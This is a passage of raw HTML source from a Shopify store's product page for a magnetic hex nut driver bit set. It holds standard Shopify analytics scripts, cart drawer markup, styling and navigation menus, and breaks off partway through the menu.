(5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)"},{"price":{"amount":32.98,"currencyCode":"USD"},"product":{"title":"5pcs Magnetic Hexagon Nut Driver Bits","vendor":"bling-furnitureshop","id":"8362344677607","untranslatedTitle":"5pcs Magnetic Hexagon Nut Driver Bits","url":"\/products\/magnetic-bit-set","type":"Tools"},"id":"46527070896359","image":{"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"},"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1+LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","title":"Set 3 (All 10pcs )🔥SAVE $7","untranslatedTitle":"Set 3 (All 10pcs )🔥SAVE $7"}],"purchasingCompany":null},},"https://bling-furnitureshop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"64444956903","storefrontBaseUrl":"https:\/\/bling-furnitureshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"5pcs Magnetic Hexagon Nut Driver Bits\",\"vendor\":\"bling-furnitureshop\",\"id\":\"8362344677607\",\"untranslatedTitle\":\"5pcs Magnetic Hexagon Nut Driver Bits\",\"url\":\"\/products\/magnetic-bit-set\",\"type\":\"Tools\"},\"id\":\"46527070830823\",\"image\":{\"src\":\"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520\"},\"sku\":\"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1\",\"title\":\"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)\",\"untranslatedTitle\":\"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8362344677607,"gid":"gid:\/\/shopify\/Product\/8362344677607","vendor":"bling-furnitureshop","type":"Tools","handle":"magnetic-bit-set","variants":[{"id":46527070830823,"price":1999,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","public_title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1"},{"id":46527070863591,"price":1999,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","public_title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","sku":"LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1"},{"id":46527070896359,"price":3298,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 3 (All 10pcs )🔥SAVE $7","public_title":"Set 3 (All 10pcs )🔥SAVE $7","sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1+LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8362344677607,"requestId":"0443df87-33cb-4a75-a06d-87953c5a2252-1769086018"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64444956903,
      theme_id: 154365690087,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bling-furnitureshop.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bling-furnitureshop.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bling-furnitureshop.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64444956903,"isMerchantRequest":null,"themeId":154365690087,"themeCityHash":"2809724772105604016","contentLanguage":"en","currency":"USD","eventMetadataId":"32ce2d70-569c-499b-85f6-f649587f0ec7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8362344677607,"requestId":"0443df87-33cb-4a75-a06d-87953c5a2252-1769086018","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46527070830823,"productId":8362344677607,"productGid":"gid:\/\/shopify\/Product\/8362344677607","name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","price":"19.99","sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","brand":"bling-furnitureshop","variant":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","category":"Tools","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46527070830823,"productId":8362344677607,"productGid":"gid:\/\/shopify\/Product\/8362344677607","name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","price":"19.99","sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","brand":"bling-furnitureshop","variant":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","category":"Tools","nonInteraction":true,"remote":false,"referer":"https:\/\/bling-furnitureshop.com\/products\/magnetic-bit-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bling-furnitureshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://bling-furnitureshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="64444956903"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154365690087"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bling-furnitureshop.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/cart.js?v=41342049017387528391768795886" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Shopping cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow">
  <div class="card
    card--card
     card--media
     color-background-1 gradient
    
    "
    style="--ratio-percent: 100%;"
  >
    <a href="/collections/bestseller">
    <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=165 165w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=330 330w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=535 535w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=750 750w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014 800w"
              src="//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=1500"
              sizes="
              (min-width: 1200px) 1100px,
              (min-width: 750px) calc(100vw - 10rem),
              calc(100vw - 3rem)"
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        
      </div>
      
    </div>
    </a>

    
    <a href="/collections/bestseller" class="full-unstyled-link">
        <div class="my_collection_card_title">BESTSELLER</div>
    </a>
    
       
     
      <div class="card__content">
          
      </div>
     
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Shopping cart</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal:</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">$0.00 USD</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Taxes and shipping calculated at checkout
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Check out
          </button>
        </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message h5">
                Free Shipping for Orders Over $50
</p></div><style data-shopify>
.announcement-bar{
  background:#b90e0e
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-menu.css?v=114114031882565059261768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-search.css?v=26167689376915484241768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-menu-drawer.css?v=9739572204330307811768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-notification.css?v=119852831333870967341768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-items.css?v=21962527557206098771768795886" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-loading-overlay.css?v=167310470843593579841768795886" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-mega-menu.css?v=177496590996265276461768795886" media="print" onload="this.media='all'">
  <noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-mega-menu.css?v=177496590996265276461768795886" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-drawer.css?v=35930391193938886121768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart.css?v=47983677336344965881768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-totals.css?v=116107416228604655511768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-discounts.css?v=53071382698800658161768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-loading-overlay.css?v=167310470843593579841768795886" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-menu.css?v=114114031882565059261768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-search.css?v=26167689376915484241768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-menu-drawer.css?v=9739572204330307811768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-notification.css?v=119852831333870967341768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-items.css?v=21962527557206098771768795886" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#b90e0e
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/details-disclosure.js?v=153497636716254413831768795886" defer="defer"></script>
<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/details-modal.js?v=168894189220787287041768795886" defer="defer"></script>
<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/cart-notification.js?v=31179948596492670111768795886" defer="defer"></script><script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/cart-drawer.js?v=44260131999403604181768795886" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              All Products
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-All Products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  All Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Hand Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Hand Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Hand Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/wrenches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wrenches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/screwdriver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Screwdriver
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/repair-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Repair Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/positioners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
